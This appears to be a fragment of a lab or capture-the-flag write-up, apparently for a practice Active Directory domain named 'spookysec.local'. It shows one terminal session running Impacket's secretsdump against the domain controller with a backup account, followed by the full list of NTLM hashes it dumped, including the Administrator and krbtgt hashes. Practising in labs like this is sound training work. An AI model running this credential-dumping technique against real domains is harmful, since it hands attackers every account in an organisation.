 └─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc-ntlm spooky.local/backup@$ip
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:9fa3288818f1c3071149bfffb3eda59a:::
[*] Cleaning up...